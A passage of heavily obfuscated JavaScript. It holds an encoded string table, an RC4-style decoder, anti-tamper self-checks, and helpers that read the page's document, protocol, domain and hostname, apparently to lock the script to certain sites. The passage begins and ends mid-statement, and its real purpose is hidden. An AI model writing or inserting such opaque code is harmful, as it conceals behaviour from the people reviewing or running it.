WQ5x','W7qsWQVcGmo4','W5FdVmk1Fw8','WPnFxZ8','nCoEWRSnW4a','W7RcUbhcP8kc','jmk3qsxcPq','WOlcMXScWQe','eLlcSCoBEG','zMSmvNG','W5vSW4ddU2q','W5ftjXpcIG','WQ3dMmkFcSoS','zmkbW5ddP8oL','W6JdLxxcLKW','W79PymkoWPm','pmojWRHTwa','DYJcL8kSW6y','D0DwfI8','kGXYoeu','qxGAcwK','l8k0ws/cSa','A8k/W4ldTgS','WQ0ZfSoPWQe','tXBcP8oYW4C','WR3cUdrWFW','W4znF8kcW441WOjBxmoPgG','nhxcS8oYEG','W4BcMblcSmo1','W6qJWRxcHSoi','WONcRKtdOXC','CSk4W4hdSva','nSkFjLaZ','DSoGW5VdOx4','WQ3cNdyrWQK','W6K2ct3cQG','W4CoWOamWPa','W5hcIH7cJmkD','W7tcLIBcGSkb','faT0WR/dJ8k0W58','WOJcTHm7WQ0','WRldG0XArG','WPdcHGZcUW','rSk0W5NdQge','e1ZcV8o8kW','nCkSttlcJa','W5LECCk0WPW','W7f0hc3cIW','WPZdS1PYFG','WQZdI8kAFmoS','cqzwWO7dTa','W4xdVSkRFxm','WQRdVSkRcSo7'];function _0x2304462d(a,b){a=a-0x18e;var c=_0x2304462c[a];if(_0x2304462d['eBBbjr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2304462d['joxoEw']=h,_0x2304462d['SxoOLs']={},_0x2304462d['eBBbjr']=!![];}var e=_0x2304462c[0x0],f=a+e,g=_0x2304462d['SxoOLs'][f];if(g===undefined){if(_0x2304462d['RKtIfy']===undefined){var i=function(j){this['XYuejs']=j,this['mKrtmp']=[0x1,0x0,0x0],this['LPlgUx']=function(){return'newState';},this['BZAamZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ejHdZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LVJKbN']=function(){var j=new RegExp(this['BZAamZ']+this['ejHdZj']),k=j['test'](this['LPlgUx']['toString']())?--this['mKrtmp'][0x1]:--this['mKrtmp'][0x0];return this['emfraj'](k);},i['prototype']['emfraj']=function(j){if(!Boolean(~j))return j;return this['ioqals'](this['XYuejs']);},i['prototype']['ioqals']=function(j){for(var k=0x0,l=this['mKrtmp']['length'];k<l;k++){this['mKrtmp']['push'](Math['round'](Math['random']())),l=this['mKrtmp']['length'];}return j(this['mKrtmp'][0x0]);},new i(_0x2304462d)['LVJKbN'](),_0x2304462d['RKtIfy']=!![];}c=_0x2304462d['joxoEw'](c,b),_0x2304462d['SxoOLs'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2304462d;while(!![]){try{var c=parseInt(X(0x212,'nnRx'))*parseInt(X(0x3f0,'2[Kt'))+-parseInt(X(0x382,'Qyk8'))*parseInt(X(0x1b5,'6jZt'))+-parseInt(X(0x45a,'VpE]'))*-parseInt(X(0x27f,'2[Kt'))+-parseInt(X(0x2d6,'@7TS'))*parseInt(X(0x484,'2!Ki'))+parseInt(X(0x43c,')6q('))*-parseInt(X(0x1cc,'rOCN'))+parseInt(X(0x193,'Qyk8'))*-parseInt(X(0x3e6,'XYyG'))+parseInt(X(0x363,'0FbY'))*parseInt(X(0x3d1,'&q[G'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304462c,0x80ac5),!function(){var Y=_0x2304462d,d={};d[Y(0x39c,'gM[2')]=function(H,I){return H<I;},d[Y(0x385,'RBcs')]=function(H,I){return H!==I;},d[Y(0x3cf,'e#qW')]=function(H,I){return H===I;},d[Y(0x343,'gYgi')]=function(H,I){return H+I;},d[Y(0x46c,'&q[G')]=function(H,I){return H*I;},d[Y(0x2a5,'O!bA')]=function(H,I){return H-I;},d[Y(0x267,'D&FV')]=function(H,I){return H+I;},d[Y(0x46f,'zkis')]=function(H,I){return H<I;},d[Y(0x3ab,'rcd8')]=function(H,I){return H===I;},d[Y(0x1ba,'RBcs')]=function(H,I){return H+I;},d[Y(0x253,'rcd8')]=function(H,I){return H-I;},d[Y(0x301,'Z8&D')]=function(H,I){return H===I;},d[Y(0x37e,'QtyH')]=function(H,I){return H===I;},d[Y(0x378,'20Rc')]=function(H,I){return H===I;},d[Y(0x191,'cs#M')]=function(H,I,J,K,L,O,R,T,U,V,W){return H(I,J,K,L,O,R,T,U,V,W);},d[Y(0x1dc,')6q(')]=function(H,I){return H||I;},d[Y(0x2fa,'sgL#')]=function(H,I){return H(I);},d[Y(0x3e2,'DLE&')]=function(H){return H();},d[Y(0x2dc,'XYyG')]=function(H,I,J,K,L,O,R,T){return H(I,J,K,L,O,R,T);},d[Y(0x3a5,'[cWn')]=function(H,I){return H!==I;},d[Y(0x239,'NWSX')]=function(H,I){return H!==I;},d[Y(0x481,'@4if')]=function(H,I){return H!==I;},d[Y(0x38c,')6q(')]=function(H,I){return H!==I;},d[Y(0x3cc,'R$*u')]=function(H,I){return H!==I;},d[Y(0x298,'6jZt')]=function(H,I){return H!==I;},d[Y(0x204,'D&FV')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x396,'D&FV')]=function(H){return H();},d[Y(0x492,'$XM5')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x39b,'rcd8')]=function(H,I){return H<I;},d[Y(0x423,'Kov6')]=function(H,I){return H(I);},d[Y(0x3a4,'gYgi')]=function(H,I,J,K,L){return H(I,J,K,L);},d[Y(0x29a,'JNJR')]=function(H,I){return H||I;},d[Y(0x458,'j@Fr')]=Y(0x40c,'NWSX')+Y(0x318,'ReQt')+Y(0x4b4,'WmC^')+Y(0x482,'WmC^')+Y(0x2e8,'rOCN')+Y(0x230,'WmC^')+Y(0x23d,'e#qW')+Y(0x2b8,'F@jC')+Y(0x44f,'QtyH')+Y(0x379,'DLE&')+Y(0x21d,'XYyG')+Y(0x34d,'[cWn')+Y(0x35c,'kR0%')+Y(0x245,'XYyG')+Y(0x34b,'2!Ki')+Y(0x21b,'6jZt')+Y(0x323,'rOCN')+Y(0x1a5,'F@jC')+Y(0x2a0,'uZM*')+Y(0x28f,'rcd8')+Y(0x25b,'uZM*')+Y(0x220,'WmC^')+Y(0x3d6,'zkis')+Y(0x480,'20Rc')+Y(0x48f,'RBcs')+Y(0x49c,'njNH')+Y(0x277,'Kov6')+Y(0x2aa,'nnRx')+Y(0x495,'NWSX')+Y(0x223,'rOCN')+Y(0x30e,'L*9H')+Y(0x1f7,'kR0%')+Y(0x3e7,'[cWn')+Y(0x473,'sgL#')+Y(0x288,'20Rc')+Y(0x41b,'VpE]')+Y(0x19e,'XYyG')+Y(0x42b,'2[Kt')+Y(0x390,'O!bA')+Y(0x261,'uL7!')+Y(0x333,'[cWn')+Y(0x35f,'TCfH')+Y(0x39a,'F@jC')+Y(0x37c,'6jZt')+Y(0x4ac,'nBPe')+Y(0x476,'sgL#')+Y(0x2fe,'sgL#')+Y(0x22f,'[cWn')+Y(0x3c7,'gYgi')+Y(0x466,'0FbY')+Y(0x26a,'QtyH')+Y(0x34e,'Qyk8')+Y(0x47e,'kR0%')+Y(0x414,'j@Fr')+Y(0x4bb,'Ea7l')+Y(0x3dc,'fiKT')+Y(0x215,'][pV')+Y(0x2ee,'Qyk8')+Y(0x360,'RBcs')+Y(0x454,'sgL#')+Y(0x3a8,'@7TS')+Y(0x3d2,'O!bA')+Y(0x250,'$g]B')+Y(0x42e,'2[Kt')+Y(0x30b,'QtyH')+Y(0x37a,'fiKT')+Y(0x2e1,'Z8&D')+Y(0x4c4,'&q[G')+Y(0x306,'[cWn')+Y(0x287,'F@jC')+Y(0x1c6,'D&FV')+Y(0x2db,'QtyH')+Y(0x417,'RBcs')+Y(0x380,'j@Fr')+Y(0x4ae,'Kov6')+Y(0x22a,'gYgi')+Y(0x1c0,'O!bA')+Y(0x428,'&J&4')+Y(0x22c,'Ea7l')+Y(0x1fc,'&J&4')+Y(0x2a6,')6q(')+Y(0x490,'fiKT')+Y(0x372,'&q[G')+Y(0x1f9,'D&FV')+Y(0x237,'gM[2')+Y(0x3a7,'TCfH')+Y(0x3b1,'&q[G')+Y(0x1da,'gYgi')+Y(0x3f7,'[cWn')+Y(0x3d7,'gYgi')+Y(0x1b6,'XYyG')+Y(0x345,'j@Fr')+Y(0x36e,'0FbY')+Y(0x3ad,'TCfH')+Y(0x19c,'gYgi')+Y(0x446,'QtyH')+Y(0x412,'[cWn')+Y(0x422,'zkis')+Y(0x47d,'NWSX')+Y(0x330,'2[Kt')+Y(0x40b,'R$*u')+Y(0x1ab,'sgL#')+Y(0x2e6,'L*9H')+Y(0x2f4,'Kov6')+Y(0x259,'gM[2')+Y(0x3de,'kR0%')+Y(0x41a,'L*9H')+Y(0x1ac,'O!bA')+Y(0x36b,'L*9H')+Y(0x2ba,'O!bA')+Y(0x324,'@4if')+Y(0x2d8,'@4if')+Y(0x320,')6q(')+Y(0x194,'cs#M')+Y(0x20e,'nnRx')+Y(0x3bb,'F@jC')+Y(0x3bf,'[cWn')+Y(0x467,'rOCN')+Y(0x424,'sgL#')+Y(0x24d,'@4if')+Y(0x3c0,'D&FV')+Y(0x2d2,'2[Kt')+Y(0x41e,'nBPe')+Y(0x1be,'6jZt')+Y(0x257,'$g]B')+Y(0x31f,'Z8&D')+Y(0x365,'20Rc')+Y(0x368,'DLE&')+Y(0x25f,'rOCN')+Y(0x228,'$XM5')+Y(0x2f0,'&q[G')+Y(0x48a,'WmC^')+Y(0x21c,'zkis')+Y(0x394,'0FbY')+Y(0x20c,'NWSX')+Y(0x377,'O)3q')+Y(0x43a,'nBPe')+Y(0x300,'@7TS')+Y(0x2ff,'][pV')+Y(0x399,'Ea7l')+Y(0x202,'gM[2')+Y(0x222,'[cWn')+Y(0x3c4,'@7TS')+Y(0x24a,'sgL#')+Y(0x402,'cs#M')+Y(0x272,'Z8&D')+Y(0x344,'DLE&')+Y(0x47f,'[cWn')+Y(0x33d,'][pV')+Y(0x23f,'NWSX')+Y(0x23a,'nBPe')+Y(0x459,'Ea7l')+Y(0x2b5,'rcd8')+Y(0x2d5,'WmC^')+Y(0x45c,'@4if')+Y(0x24f,'$XM5')+Y(0x2f6,'zkis')+Y(0x4c0,'rOCN')+Y(0x2b9,'uL7!')+Y(0x433,'Kov6')+Y(0x211,'DLE&')+Y(0x1ee,'0FbY')+Y(0x22e,'gM[2')+Y(0x326,'O!bA')+Y(0x205,'cs#M')+Y(0x1f1,')6q(')+Y(0x217,'6jZt')+Y(0x231,'Qyk8')+Y(0x33b,'Ea7l')+Y(0x361,'$XM5')+Y(0x268,'JNJR')+Y(0x3ac,'R$*u')+Y(0x314,'RBcs')+Y(0x3bd,'&J&4')+Y(0x1d4,'QtyH')+Y(0x316,'][pV')+Y(0x34a,'gM[2')+Y(0x33c,'uZM*')+Y(0x3f5,'rOCN')+Y(0x362,'rOCN')+Y(0x49d,'sgL#')+Y(0x340,'nnRx')+Y(0x3f1,'L*9H')+Y(0x4a2,'@4if')+Y(0x429,'RBcs')+Y(0x1a2,'Ea7l')+Y(0x235,'rcd8')+Y(0x1bf,'][pV')+Y(0x4ab,'O!bA')+Y(0x36d,')6q(')+Y(0x43e,'zkis')+Y(0x197,'Z8&D')+Y(0x229,'sgL#')+Y(0x3fb,'VpE]')+Y(0x357,'DLE&')+Y(0x206,'@7TS')+Y(0x1e4,'O)3q')+Y(0x1ef,'nnRx')+Y(0x43f,'QtyH')+Y(0x34c,'rcd8')+(Y(0x3ff,'uL7!')+Y(0x289,'fiKT')+Y(0x2bb,'njNH')+Y(0x2b3,'F@jC')+Y(0x3c1,'][pV')+Y(0x432,'TCfH')+Y(0x278,'gYgi')+Y(0x21e,'2!Ki')+Y(0x3eb,'nBPe')+Y(0x3ea,'gYgi')+Y(0x26d,'Ea7l')+Y(0x321,'WmC^')+Y(0x1ea,'O)3q')+Y(0x449,'D&FV')+Y(0x3b6,'F@jC')+Y(0x31e,'$g]B')+Y(0x1b2,'O)3q')+Y(0x1e8,'0FbY')+Y(0x450,'sgL#')+Y(0x1c9,'ReQt')+Y(0x1cf,'@4if')+Y(0x3b8,'nnRx')+Y(0x241,'Z8&D')+Y(0x4a6,'D&FV')+Y(0x26c,'$g]B')+Y(0x457,'Qyk8')+Y(0x279,'O)3q')+Y(0x200,')6q(')+Y(0x3fc,'@4if')+Y(0x254,'@7TS')+Y(0x44c,'D&FV')+Y(0x1e1,'e#qW')+Y(0x39e,'zkis')+Y(0x375,'QtyH')+Y(0x418,'zkis')+Y(0x1c7,'R$*u')+Y(0x48c,'cs#M')+Y(0x265,'NWSX')+Y(0x44d,'fiKT')+Y(0x437,'RBcs')+Y(0x3e1,'&J&4')+Y(0x2c9,'6jZt')+Y(0x34f,'O)3q')+Y(0x1a0,'e#qW')+Y(0x371,'6jZt')+Y(0x40d,'[cWn')+Y(0x1b7,'Ea7l')+Y(0x36a,'2!Ki')+Y(0x3a1,'Ea7l')+Y(0x284,'sgL#')+Y(0x32c,'@7TS')+Y(0x3ca,'QtyH')+Y(0x216,'@4if')+Y(0x264,'[cWn')+Y(0x2c5,'WmC^')+Y(0x470,'@4if')+Y(0x3e3,'rcd8')+Y(0x246,'D&FV')+Y(0x2e5,'O)3q')+Y(0x32b,'kR0%')+Y(0x19d,'j@Fr')+Y(0x3cb,'Ea7l')+Y(0x291,'F@jC')+Y(0x2af,'O)3q')+Y(0x452,'Kov6')+Y(0x453,'Kov6')+Y(0x2d1,'@7TS')+Y(0x1fd,'VpE]')+Y(0x334,'cs#M')+Y(0x1d3,'&J&4')+Y(0x1d6,'[cWn')+Y(0x1f3,'kR0%')+Y(0x409,'@4if')+Y(0x3aa,'][pV')+Y(0x33a,'$XM5')+Y(0x2de,'O)3q')+Y(0x3ef,'TCfH')+Y(0x3ec,'sgL#')+Y(0x4a5,'gM[2')+Y(0x3a2,'WmC^')+Y(0x358,'rOCN')+Y(0x1ca,'uZM*')+Y(0x349,'fiKT')+Y(0x2ed,'QtyH')+Y(0x4c5,'&J&4')+Y(0x18f,'kR0%')+Y(0x1e5,'JNJR')+Y(0x2c6,'XYyG')+Y(0x3e9,'ReQt')+Y(0x2c8,')6q(')+Y(0x4b0,'$XM5')+Y(0x4bd,'@7TS')+Y(0x336,'nnRx')+Y(0x335,'Ea7l')+Y(0x2bc,'fiKT')+Y(0x38e,'e#qW')+Y(0x1fa,'fiKT')+Y(0x3d4,'Qyk8')+Y(0x45b,'DLE&')+Y(0x1f2,'R$*u')+Y(0x2b4,'VpE]')+Y(0x24b,'sgL#')+Y(0x469,'D&FV')+Y(0x342,'@7TS')+Y(0x3d0,')6q(')+Y(0x38f,'kR0%')+Y(0x2be,'j@Fr')+Y(0x40a,'ReQt')+Y(0x3fd,'j@Fr')+Y(0x297,'e#qW')+Y(0x281,'ReQt')+Y(0x2fb,'$g]B')+Y(0x410,'sgL#')+Y(0x28e,'nnRx')+Y(0x1a6,'TCfH')+Y(0x195,'Qyk8')+Y(0x2e9,'kR0%')+Y(0x1dd,'20Rc')+Y(0x2c0,'D&FV')),d[Y(0x3f8,'cs#M')]=Y(0x25e,'TCfH')+Y(0x2ae,'uL7!')+Y(0x311,'@7TS')+Y(0x46a,'e#qW')+Y(0x353,'zkis')+Y(0x2cd,'$XM5')+Y(0x31c,'&J&4')+Y(0x4b6,'[cWn')+Y(0x3d9,'njNH')+Y(0x2d0,'e#qW')+Y(0x199,'DLE&')+Y(0x252,'rOCN')+Y(0x226,'L*9H')+Y(0x1bd,'$g]B')+Y(0x2ac,'nnRx')+Y(0x1e0,'rcd8')+Y(0x4be,'][pV')+Y(0x244,'$XM5')+Y(0x1fe,'QtyH')+Y(0x339,'kR0%')+Y(0x49b,'D&FV')+Y(0x1b3,'kR0%')+Y(0x262,'20Rc')+Y(0x18e,'XYyG')+Y(0x263,')6q(')+Y(0x491,'VpE]')+Y(0x2f8,'TCfH')+Y(0x41c,'L*9H')+Y(0x39f,'nBPe')+Y(0x4b2,'2!Ki')+Y(0x30a,'uL7!')+Y(0x3bc,'$XM5')+Y(0x22d,'kR0%')+Y(0x391,'gM[2')+Y(0x317,'uL7!')+Y(0x274,'uL7!')+Y(0x442,'O)3q')+Y(0x1af,'$g]B')+Y(0x28a,'$XM5')+Y(0x4aa,'6jZt')+Y(0x43d,'ReQt')+Y(0x207,'2!Ki')+Y(0x47b,'kR0%')+Y(0x48e,'6jZt')+Y(0x266,'uZM*')+Y(0x40e,'Z8&D')+Y(0x460,'sgL#')+Y(0x20d,'6jZt')+Y(0x248,'rcd8')+Y(0x2d7,'L*9H')+Y(0x37f,'gM[2')+Y(0x416,'XYyG')+Y(0x44e,'@7TS')+Y(0x392,'O!bA')+Y(0x243,'Ea7l')+Y(0x196,'R$*u')+Y(0x31a,'XYyG')+Y(0x33e,'uL7!')+Y(0x401,'R$*u')+Y(0x370,'NWSX')+Y(0x2f3,'VpE]')+Y(0x1c3,'cs#M')+Y(0x489,'O)3q')+Y(0x1a7,'QtyH')+Y(0x1f0,'ReQt')+Y(0x1db,'fiKT')+Y(0x407,'sgL#')+Y(0x472,'gYgi')+Y(0x427,'RBcs')+Y(0x295,'nnRx')+Y(0x451,'6jZt')+Y(0x283,'[cWn')+Y(0x4bc,'JNJR')+Y(0x2a9,'RBcs')+Y(0x325,'sgL#')+Y(0x240,'$XM5')+Y(0x36f,'uL7!')+Y(0x1d2,'R$*u')+Y(0x3c6,'][pV')+Y(0x256,'F@jC')+Y(0x341,'$XM5')+Y(0x388,'@7TS')+Y(0x1bb,'WmC^')+Y(0x3c3,'cs#M')+Y(0x25c,'Ea7l')+Y(0x3ae,'cs#M')+Y(0x45e,'DLE&')+Y(0x479,'$g]B')+Y(0x465,'][pV')+Y(0x2bd,'Kov6')+Y(0x2ea,'@7TS')+Y(0x1e7,'uL7!')+Y(0x426,'TCfH')+Y(0x46e,'nnRx')+Y(0x312,'O)3q')+Y(0x420,'TCfH')+Y(0x20a,'RBcs')+Y(0x1aa,'rOCN')+Y(0x201,'F@jC')+Y(0x347,'L*9H')+Y(0x367,'$g]B')+Y(0x307,'0FbY')+Y(0x413,'Ea7l')+Y(0x498,'sgL#')+Y(0x46b,'gYgi')+Y(0x374,'JNJR')+Y(0x38b,'j@Fr')+Y(0x398,'@4if')+Y(0x332,'nBPe')+Y(0x4b5,'F@jC')+Y(0x1c4,'uL7!')+Y(0x310,'fiKT')+Y(0x408,'gYgi')+Y(0x405,'@4if')+Y(0x441,'Qyk8')+Y(0x40f,'QtyH')+Y(0x3ed,'zkis')+Y(0x400,'XYyG')+Y(0x198,'NWSX')+Y(0x39d,'Qyk8')+Y(0x32d,'cs#M')+Y(0x41d,'20Rc')+Y(0x2ab,'zkis')+Y(0x1c2,'&J&4')+Y(0x3b0,'2[Kt')+Y(0x351,'@7TS')+Y(0x3cd,')6q(')+Y(0x305,'nBPe')+Y(0x276,'6jZt')+Y(0x395,'sgL#')+Y(0x23e,'gM[2')+Y(0x1e2,'e#qW')+Y(0x27a,'fiKT')+Y(0x19a,'gYgi')+Y(0x280,'nnRx')+Y(0x386,'L*9H')+Y(0x260,'@4if')+Y(0x2e2,'uL7!')+Y(0x1ff,'uL7!')+Y(0x393,'$XM5')+Y(0x369,'@7TS')+Y(0x2f1,'DLE&')+Y(0x3f4,'uZM*')+Y(0x236,'uL7!')+Y(0x1a4,'D&FV')+Y(0x48b,'gM[2')+Y(0x1d1,'njNH')+Y(0x468,'L*9H')+Y(0x1b4,'F@jC')+Y(0x3b9,'R$*u')+Y(0x4b7,'zkis')+Y(0x2ad,'Z8&D')+Y(0x4ad,'rcd8')+Y(0x2b2,'$g]B')+Y(0x28c,'&J&4')+Y(0x1fb,'&q[G')+Y(0x2c4,'2!Ki')+Y(0x20f,'cs#M')+Y(0x27b,'gM[2')+Y(0x42d,'6jZt')+Y(0x2ec,'ReQt')+Y(0x3b7,'NWSX')+Y(0x1df,'Qyk8')+Y(0x464,'20Rc')+Y(0x2a2,'gYgi')+Y(0x42c,'RBcs')+Y(0x2a8,'0FbY')+Y(0x271,'nBPe')+Y(0x3db,'gM[2')+Y(0x1b9,'nBPe')+Y(0x4bd,'@7TS')+Y(0x462,'e#qW')+Y(0x3ce,'&J&4')+Y(0x36c,'Z8&D')+Y(0x294,'[cWn')+Y(0x3b2,'WmC^')+Y(0x302,'R$*u')+Y(0x2a7,'uZM*')+Y(0x404,'L*9H')+Y(0x255,'20Rc')+Y(0x364,'gYgi')+Y(0x384,'VpE]')+Y(0x1c8,'[cWn')+Y(0x486,'ReQt')+Y(0x3e0,'6jZt')+Y(0x419,'20Rc')+Y(0x4c8,'$XM5')+Y(0x1a3,'2[Kt')+Y(0x2b6,'JNJR')+Y(0x2b7,'uZM*')+Y(0x4a9,'L*9H')+Y(0x494,'JNJR')+Y(0x4c1,'XYyG')+Y(0x2eb,'uL7!')+Y(0x4c7,'O)3q')+Y(0x27d,'gM[2')+Y(0x213,'e#qW')+Y(0x19b,'TCfH'),d[Y(0x485,'sgL#')]=Y(0x45f,'nBPe')+Y(0x3ba,'rcd8')+Y(0x471,')6q(')+Y(0x1a1,'2!Ki')+Y(0x4a4,'0FbY')+Y(0x3c9,'ReQt')+Y(0x1c5,'TCfH')+Y(0x350,'j@Fr')+Y(0x238,'gYgi')+Y(0x1e3,'kR0%')+Y(0x26e,'][pV')+Y(0x1e6,'$g]B')+Y(0x1e9,'Z8&D')+Y(0x397,'@4if')+Y(0x376,'6jZt')+'K',d[Y(0x218,'&J&4')]=Y(0x28b,'][pV')+Y(0x2b0,'j@Fr')+Y(0x434,'20Rc')+Y(0x322,'njNH')+Y(0x2ce,'XYyG')+Y(0x499,'][pV')+Y(0x1eb,'j@Fr')+Y(0x1d5,'20Rc')+Y(0x1f4,'0FbY')+Y(0x233,'TCfH')+Y(0x319,'2[Kt')+']',d[Y(0x25a,'ReQt')]=Y(0x42a,'Qyk8')+Y(0x1cd,'nBPe')+Y(0x3b3,'cs#M')+Y(0x48d,'F@jC')+Y(0x403,'fiKT')+Y(0x304,'kR0%')+Y(0x45d,'Qyk8')+Y(0x1ec,'][pV')+Y(0x258,'2[Kt')+Y(0x1d0,'@4if')+Y(0x4bf,'j@Fr')+Y(0x487,'DLE&')+Y(0x192,'rcd8')+Y(0x2bf,'O!bA')+Y(0x2ca,'WmC^')+Y(0x440,'&q[G')+Y(0x411,'VpE]')+Y(0x29e,'gYgi'),d[Y(0x35b,'$g]B')]=function(H,I){return H===I;},d[Y(0x431,'Qyk8')]=function(H,I){return H-I;},d[Y(0x439,'JNJR')]=Y(0x309,'XYyG')+Y(0x2f7,'O!bA')+Y(0x456,'O)3q')+Y(0x43b,'Z8&D')+Y(0x33f,'XYyG'),d[Y(0x20b,'20Rc')]=Y(0x31b,'sgL#')+Y(0x286,'$g]B'),d[Y(0x251,'JNJR')]=function(H,I){return H===I;},d[Y(0x23b,'uZM*')]=Y(0x3e4,'zkis')+'t',d[Y(0x3da,'zkis')]=Y(0x328,'Qyk8')+Y(0x1d7,'&q[G'),d[Y(0x3dd,'ReQt')]=function(H){return H();},d[Y(0x474,'cs#M')]=function(H,I,J){return H(I,J);},d[Y(0x1f6,'sgL#')]=function(H){return H();},d[Y(0x1d9,'@7TS')]=function(H){return H();},d[Y(0x2d3,')6q(')]=function(H){return H();},d[Y(0x247,'O!bA')]=function(H){return H();},d[Y(0x3d5,'j@Fr')]=Y(0x44a,'@7TS')+'t',d[Y(0x2c7,'Ea7l')]=Y(0x2c3,'O!bA')+Y(0x290,'ReQt')+Y(0x249,'R$*u'),d[Y(0x299,'&J&4')]=function(H,I){return H||I;},d[Y(0x4a1,'WmC^')]=Y(0x1d8,'fiKT')+Y(0x2b1,'njNH')+Y(0x3f6,'Z8&D')+Y(0x303,'O)3q')+Y(0x270,'JNJR')+Y(0x493,'cs#M')+Y(0x4a3,'XYyG')+Y(0x2e0,'JNJR'),d[Y(0x2e3,'$XM5')]=Y(0x2a3,'kR0%')+Y(0x1b0,'kR0%')+Y(0x21f,'F@jC')+Y(0x31d,'O)3q')+Y(0x24c,'O)3q')+Y(0x338,'O!bA'),d[Y(0x313,'Kov6')]=function(H,I){return H+I;},d[Y(0x1b1,'F@jC')]=Y(0x21a,'rcd8');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x2304462d;if(J){var L=J[Z(0x4c6,'sgL#')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function h(H,I){var a0=Y,J={};J[a0(0x1f8,'NWSX')]=function(O,R){var a1=a0;return f[a1(0x1a9,'cs#M')](O,R);},J[a0(0x3c5,'Qyk8')]=function(O,R){var a2=a0;return f[a2(0x1f5,'nnRx')](O,R);};var K=J;for(var L in H)if(f[a0(0x1b8,'WmC^')](L[a0(0x49f,'gYgi')+'h'],I)&&function(O,R){var a3=a0;for(var T=0x2;K[a3(0x3fe,'VpE]')](T,R[a3(0x2cf,'e#qW')+'h']);T++)if(K[a3(0x331,'F@jC')](O[a3(0x32a,'&q[G')+a3(0x4b8,'XYyG')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(L,arguments))return H[L];}function j(H,I){var a4=Y;return f[a4(0x308,'njNH')](H,Math[a4(0x3af,'F@jC')](f[a4(0x3d8,'0FbY')](Math[a4(0x49e,'gM[2')+'m'](),f[a4(0x30c,'$g]B')](f[a4(0x296,'j@Fr')](I,0x1),H))));}function l(H,I){var a5=Y;for(var J=0x0;f[a5(0x3a3,'kR0%')](J,I[a5(0x461,'@7TS')+'h']);J++){var K=I[J],L=f[a5(0x3b4,'nnRx')](0x0,K[a5(0x430,'JNJR')+'Of']('.'))?f[a5(0x242,'DLE&')]('.',H):H,O=f[a5(0x26b,'R$*u')](L[a5(0x47a,'Z8&D')+'h'],K[a5(0x2dd,'kR0%')+'h']),R=L[a5(0x354,'[cWn')+'Of'](K,O),O=f[a5(0x463,'Ea7l')](-0x1,R)&&f[a5(0x29d,'fiKT')](R,O);if(O&&(f[a5(0x3f2,'njNH')](L[a5(0x478,'L*9H')+'h'],K[a5(0x49f,'gYgi')+'h'])||f[a5(0x415,'j@Fr')](0x0,K[a5(0x2d9,'e#qW')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,H,I;return f[a6(0x438,'D&FV')](h,f[a6(0x208,'njNH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,H=f[a7(0x273,'20Rc')](q,f[a7(0x373,'WmC^')](m));if(H){var H=f[a7(0x352,'$g]B')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a7(0x359,'][pV')](0x46,H[a7(0x444,'20Rc')+a7(0x4ba,'$XM5')](0x0))&&f[a7(0x355,'2[Kt')](0x66,H[a7(0x35e,'gYgi')+a7(0x2f9,'gM[2')](0x0))||f[a7(0x35d,'njNH')](0x49,H[a7(0x1c1,'Qyk8')+a7(0x2df,'@7TS')](0x1))&&f[a7(0x29f,'sgL#')](0x69,H[a7(0x38a,'[cWn')+a7(0x445,'uL7!')](0x1))||f[a7(0x22b,'nnRx')](0x4c,H[a7(0x477,'Kov6')+a7(0x389,'rcd8')](0x2))&&f[a7(0x27c,'NWSX')](0x6c,H[a7(0x3a0,'WmC^')+a7(0x225,'cs#M')](0x2))||f[a7(0x221,'j@Fr')](0x45,H[a7(0x44b,'sgL#')+a7(0x329,'Ea7l')](0x3))&&f[a7(0x2e4,'TCfH')](0x65,H[a7(0x3be,'nBPe')+a7(0x35a,'e#qW')](0x3))||f[a7(0x1ae,'2[Kt')](0x3a,H[a7(0x35e,'gYgi')+a7(0x483,'TCfH')](0x4))):void 0x0;}}function q(H){var a8=Y;return f[a8(0x337,')6q(')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=Y,H=f[a9(0x209,'kR0%')](m);if(H){var I=f[a9(0x3e8,'sgL#')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a9(0x3c8,'e#qW')](I,'~')?f[a9(0x425,'j@Fr')](q,H):J)&&f[a9(0x29c,'2!Ki')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x293,')6q(')](I,J);}}function u(){var aa=Y,H=f[aa(0x2a4,'ReQt')],I=new RegExp(f[aa(0x406,'RBcs')],'g');return H[aa(0x26f,'fiKT')+'ce'](I,'')[aa(0x1ce,'gYgi')](';');}function v(){var ab=Y,H=f[ab(0x1ed,'rOCN')],I=new RegExp(f[ab(0x23c,'njNH')],'g');return 